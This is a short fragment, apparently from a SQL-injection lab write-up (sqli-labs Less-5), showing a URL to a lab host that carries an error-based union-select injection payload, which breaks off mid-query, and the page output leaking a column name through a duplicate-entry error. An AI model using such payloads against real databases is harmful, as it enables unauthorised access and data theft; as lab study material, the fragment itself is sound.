 39.98.88.18:8080/sql/Less-5/index.php?id=1%27%20union%20select%201,count(*),concat(0x3a,0x3a,(select%20column_name%20from%...
ABP
Welcome Dhakkan
Duplicate entry '::flag::0' for key 'group_key'